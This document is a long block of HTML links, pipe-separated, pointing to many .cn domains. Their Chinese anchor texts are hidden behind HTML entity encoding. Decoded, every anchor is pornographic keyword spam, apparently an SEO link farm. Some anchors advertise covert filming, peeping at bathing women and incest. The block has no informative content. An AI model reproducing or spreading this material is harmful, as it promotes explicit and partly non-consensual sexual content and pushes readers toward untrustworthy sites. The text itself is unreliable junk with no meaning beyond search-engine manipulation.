<a href="http://qwqwikjt.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kings3d.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bbj365.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kzsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ahljez.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://birdsee.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://ecqun.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://numax.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hoap.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://kings3d.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frankyue.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58343.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ylzha.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://951059.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://erand.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://angni.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://chrischange.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://sg8846.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://bit-pay.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://vj28.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://5izm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuobu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://13915407651.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://bwklw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://metmo.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opivv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://ecnki.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bbzirny.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://npczz.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ju-da.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://msp8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vvnb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sox8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://insty.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91duilian.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://uobz.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ujzz.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcvh.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hcvh.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
